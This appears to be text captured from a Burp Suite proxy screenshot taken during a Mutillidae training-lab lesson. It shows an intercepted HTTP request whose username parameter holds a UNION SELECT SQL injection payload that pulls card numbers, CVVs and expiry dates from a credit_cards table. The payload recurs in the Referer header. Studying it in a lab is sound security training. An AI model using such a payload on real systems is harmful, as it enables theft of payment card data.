 Applications Places System Thu Dec 21, 6:06 AM
burp suite free edition v1.4
burp intruder repeater window about
target proxy spider scanner intruder repeater sequencer decoder comparer options alerts
intercept options history
Filter: hiding CSS, image and general binary content
host method URL params mod status length MIME ty..
http://192.168.56.1 GET /mutillidae/index.php?page=user-info.php&us... 200 50110 HTML
http://192.168.56.1 GET /mutillidae/index.php?page=user-info.php&us... 200 49863 HTML
request response
raw params headers hex
GET
/mutillidae/index.php?page=user-info.php&username=%27+union+select+ccid%2Cccnumber%2Cccv%2C
expiration%2Cnull%2Cnull%2Cnull+from+credit_cards+--+&password=&user-info-php-submit-button
=View+Account+Details HTTP/1.1
Host: 192.168.56.1
User-Agent: Mozilla/5.0 (X11; Linux i686; rv:5.0.1) Gecko/20100101 Firefox/5.0.1
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-us,en;q=0.5
Accept-Encoding: gzip, deflate
Accept-Charset: ISO-8859-1,utf-8;q=0.7,*;q=0.7
Proxy-Connection: keep-alive
Referer:
http://192.168.56.1/mutillidae/index.php?page=user-info.php&username=%27+union+select+ccid%
2Cccnumber%2Cccv%2Cexpiration%2Cnull%2Cnull%2Cnull+from+credit_cards+--+&password=&user-inf
o-php-submit-button=View+Account+Details
Cookie: showhints=0; PHPSESSID=5ccs3cqqqa43huq22svvlf7n99
DNT: 1
+ < > 0 matches
Mozilla Firefox burp suite free edition ... [Mutillidae: Lesson 8: ...